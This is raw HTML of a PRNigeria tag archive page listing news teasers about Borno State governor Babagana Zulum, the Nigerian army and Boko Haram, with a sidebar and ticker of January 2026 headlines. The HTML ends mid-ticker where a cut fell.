                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/22/zulum-offers-xmas-packages-soldiers-battalion/"  rel="bookmark" class="td-image-wrap " title="UNDEFEATED: Gov Zulum offers Xmas Packages for Gallant Soldiers of 151 battalion" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201222-WA0042.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201222-WA0042.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201222-WA0042.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201222-WA0042.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/12/IMG-20201222-WA0042.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="UNDEFEATED: Gov Zulum offers Xmas Packages for Gallant Soldiers of 151 battalion" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/22/zulum-offers-xmas-packages-soldiers-battalion/"  rel="bookmark" title="UNDEFEATED: Gov Zulum offers Xmas Packages for Gallant Soldiers of 151 battalion">UNDEFEATED: Gov Zulum offers Xmas Packages for Gallant Soldiers of 151...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T16:29:46+01:00" >December 22, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/22/zulum-offers-xmas-packages-soldiers-battalion/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/12/21/zulum-laments-militarys-failure-jakana-attacks/"  rel="bookmark" class="td-image-wrap " title="Zulum Laments Military&#8217;s Failure to Secure Jakana from Incessant Boko Haram Attacks" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="Zulum Laments Military&#8217;s Failure to Secure Jakana from Incessant Boko Haram Attacks" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/12/21/zulum-laments-militarys-failure-jakana-attacks/"  rel="bookmark" title="Zulum Laments Military&#8217;s Failure to Secure Jakana from Incessant Boko Haram Attacks">Zulum Laments Military&#8217;s Failure to Secure Jakana from Incessant Boko Haram...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-21T14:55:11+01:00" >December 21, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/12/21/zulum-laments-militarys-failure-jakana-attacks/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/11/11/army-manhunt-terrorists-cjtf/"  rel="bookmark" class="td-image-wrap " title="Nigerian Army Launches Manhunt for 88 Most-Wanted Terrorists, Co-opts CJTF in the Operation" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/11/Buratai-and-Zulum.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/11/Buratai-and-Zulum.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/11/Buratai-and-Zulum.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/11/Buratai-and-Zulum.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="General Tukur Buratai Rtd former Chief of Army Staff" title="Nigerian Army Launches Manhunt for 88 Most-Wanted Terrorists, Co-opts CJTF in the Operation" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/11/11/army-manhunt-terrorists-cjtf/"  rel="bookmark" title="Nigerian Army Launches Manhunt for 88 Most-Wanted Terrorists, Co-opts CJTF in the Operation">Nigerian Army Launches Manhunt for 88 Most-Wanted Terrorists, Co-opts CJTF in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-11T20:30:12+01:00" >November 11, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/11/11/army-manhunt-terrorists-cjtf/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/08/19/north-east-governors-overdue/"  rel="bookmark" class="td-image-wrap " title="North-East Governors Forum is Long Overdue" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="North-East Governors Forum is Long Overdue" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/08/19/north-east-governors-overdue/"  rel="bookmark" title="North-East Governors Forum is Long Overdue">North-East Governors Forum is Long Overdue</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Afakriya A. Gadzama</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T19:19:28+01:00" >August 19, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/08/19/north-east-governors-overdue/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/08/01/borno-no-safe-shehu-laments/"  rel="bookmark" class="td-image-wrap " title="Terrorism: Borno is no longer safe- Shehu, the Paramount Traditional Ruler Laments" ><img width="284" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/08/20200801_132147.jpg?resize=284%2C160&ssl=1"   alt="" title="Terrorism: Borno is no longer safe- Shehu, the Paramount Traditional Ruler Laments" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/08/01/borno-no-safe-shehu-laments/"  rel="bookmark" title="Terrorism: Borno is no longer safe- Shehu, the Paramount Traditional Ruler Laments">Terrorism: Borno is no longer safe- Shehu, the Paramount Traditional Ruler...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T14:21:35+01:00" >August 1, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/08/01/borno-no-safe-shehu-laments/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/30/zulum-convoy-gunfire-baga/"  rel="bookmark" class="td-image-wrap " title="Video: How Gov Zulum&#8217;s Convoy Responded to Gunfire in Baga, Borno State" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200730_074703.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200730_074703.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200730_074703.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200730_074703.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Video: How Gov Zulum&#8217;s Convoy Responded to Gunfire in Baga, Borno State" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/30/zulum-convoy-gunfire-baga/"  rel="bookmark" title="Video: How Gov Zulum&#8217;s Convoy Responded to Gunfire in Baga, Borno State">Video: How Gov Zulum&#8217;s Convoy Responded to Gunfire in Baga, Borno...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-30T07:55:48+01:00" >July 30, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/30/zulum-convoy-gunfire-baga/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/06/20/refugee-borno-neighboring-countries/"  rel="bookmark" class="td-image-wrap " title="Refugee Commission Plans Evacuation of Borno Indigenes from Neighboring Countrie" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200620-WA0001.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200620-WA0001.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200620-WA0001.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200620-WA0001.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200620-WA0001.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Refugee Commission Plans Evacuation of Borno Indigenes from Neighboring Countrie" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/06/20/refugee-borno-neighboring-countries/"  rel="bookmark" title="Refugee Commission Plans Evacuation of Borno Indigenes from Neighboring Countrie">Refugee Commission Plans Evacuation of Borno Indigenes from Neighboring Countrie</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-20T17:22:17+01:00" >June 20, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/06/20/refugee-borno-neighboring-countries/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/06/01/buratai-foundation-maiduguri-army-hospital/"  rel="bookmark" class="td-image-wrap " title="General Buratai Lays Foundation for Maiduguri Army Reference Hospital" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200601-WA0074.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200601-WA0074.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200601-WA0074.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200601-WA0074.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/06/IMG-20200601-WA0074.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="General Buratai Lays Foundation for Maiduguri Army Reference Hospital" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/06/01/buratai-foundation-maiduguri-army-hospital/"  rel="bookmark" title="General Buratai Lays Foundation for Maiduguri Army Reference Hospital">General Buratai Lays Foundation for Maiduguri Army Reference Hospital</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Sagir Musa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-01T19:00:56+01:00" >June 1, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/06/01/buratai-foundation-maiduguri-army-hospital/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/05/24/army-borno-collaboration-counter-insurgency/"  rel="bookmark" class="td-image-wrap " title="Army, Borno Stregthen Collaboration on Counter-Insurgency campaign" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/Lieutenant-General-Tukur-Yusuf-Buratai-6.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lieutenant-General-Tukur-Yusuf-Buratai" title="Army, Borno Stregthen Collaboration on Counter-Insurgency campaign" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/05/24/army-borno-collaboration-counter-insurgency/"  rel="bookmark" title="Army, Borno Stregthen Collaboration on Counter-Insurgency campaign">Army, Borno Stregthen Collaboration on Counter-Insurgency campaign</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-24T19:21:55+01:00" >May 24, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/05/24/army-borno-collaboration-counter-insurgency/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/05/05/borno-grants-amnesty-inmates/"  rel="bookmark" class="td-image-wrap " title="COVID-19: Borno Gov. grants amnesty to 93 Prison inmates" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/04/IMG-20200423-WA0283.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/04/IMG-20200423-WA0283.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/04/IMG-20200423-WA0283.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/04/IMG-20200423-WA0283.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/04/IMG-20200423-WA0283.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Inmates" title="COVID-19: Borno Gov. grants amnesty to 93 Prison inmates" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/05/05/borno-grants-amnesty-inmates/"  rel="bookmark" title="COVID-19: Borno Gov. grants amnesty to 93 Prison inmates">COVID-19: Borno Gov. grants amnesty to 93 Prison inmates</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-05T19:45:45+01:00" >May 5, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/05/05/borno-grants-amnesty-inmates/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/03/27/zulum-donates-n23-5m-troops/"  rel="bookmark" class="td-image-wrap " title="Gov Zulum Donates N23.5m to Family of 47 Gallant Troops" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="Gov Zulum Donates N23.5m to Family of 47 Gallant Troops" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/03/27/zulum-donates-n23-5m-troops/"  rel="bookmark" title="Gov Zulum Donates N23.5m to Family of 47 Gallant Troops">Gov Zulum Donates N23.5m to Family of 47 Gallant Troops</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T18:36:50+01:00" >March 27, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/03/27/zulum-donates-n23-5m-troops/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/02/10/teacher-borno-falana-zulum/"  rel="bookmark" class="td-image-wrap " title="Igbo Teacher of Borno: Falana Praises Zulum&#8217;s Detribalized Gesture" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Zulum-with-Mrs-Obiagelli.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Zulum-with-Mrs-Obiagelli.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Zulum-with-Mrs-Obiagelli.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Zulum-with-Mrs-Obiagelli.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Igbo Teacher of Borno: Falana Praises Zulum&#8217;s Detribalized Gesture" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/02/10/teacher-borno-falana-zulum/"  rel="bookmark" title="Igbo Teacher of Borno: Falana Praises Zulum&#8217;s Detribalized Gesture">Igbo Teacher of Borno: Falana Praises Zulum&#8217;s Detribalized Gesture</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T12:06:37+01:00" >February 10, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/02/10/teacher-borno-falana-zulum/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/01/06/zulum-soldiers-extortion-borno/"  rel="bookmark" class="td-image-wrap " title="VIDEO: Furious Gov Zulum Accuses Soldiers of Extortion in Borno Highway" ><img width="227" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/07/Professor-Zulum-Borno-Governor.jpg?resize=227%2C160&ssl=1 227w" sizes="(max-width: 227px) 100vw, 227px"  alt="Professor Zulum Borno Governor" title="VIDEO: Furious Gov Zulum Accuses Soldiers of Extortion in Borno Highway" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/01/06/zulum-soldiers-extortion-borno/"  rel="bookmark" title="VIDEO: Furious Gov Zulum Accuses Soldiers of Extortion in Borno Highway">VIDEO: Furious Gov Zulum Accuses Soldiers of Extortion in Borno Highway</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T19:50:49+01:00" >January 6, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/01/06/zulum-soldiers-extortion-borno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://prnigeria.com/tag/babagana-zulum/page/2/" class="page" title="2">2</a><a href="https://prnigeria.com/tag/babagana-zulum/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/">FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/">FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a></span><span><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/">Sixty Years Later: Fani-Kayode Recounts the "Morning of Carnage" that Reshaped Nigeria</a></span><span><a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a></span><span><a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/">FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise</a></span><span><a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/">FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims</a></span><span><a href="https://prnigeria.com/2026/01/14/honours-army-chief-senior/">FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night</a></span><span><a href="https://prnigeria.com/2026/01/14/troops-dismantle-kaduna/">Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/14/army-opens-third-training/">Army Opens Third Training Depot in Ebonyi to Boost Youth Enlistment</a></span><span><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a></span><span><a href="https://prnigeria.com/2026/01/14/nigeria-poland-explore-defence/">Nigeria, Poland Explore Defence Cooperation to Boost Security</a></span><span><a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/">NAF 